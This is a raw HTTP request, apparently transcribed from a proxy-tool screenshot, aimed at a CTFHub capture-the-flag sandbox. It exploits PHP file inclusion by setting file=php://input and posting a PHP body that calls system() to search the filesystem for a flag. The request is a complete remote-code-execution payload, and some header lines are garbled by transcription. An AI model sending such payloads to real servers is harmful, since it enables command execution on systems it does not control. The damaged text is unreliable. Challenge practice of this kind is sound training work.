 Request
Raw Params Headers Hex XML
GET /?file=php://input HTTP/1.1
Host: challenge-a56f14f4e68357eb.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=2795634654
Connection: close
Content-Length: 37
<?php system("find / -name flag*");?>